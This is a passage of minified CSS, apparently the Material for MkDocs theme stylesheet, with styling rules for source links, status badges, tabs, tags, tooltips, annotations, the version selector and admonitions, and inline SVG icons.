1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset 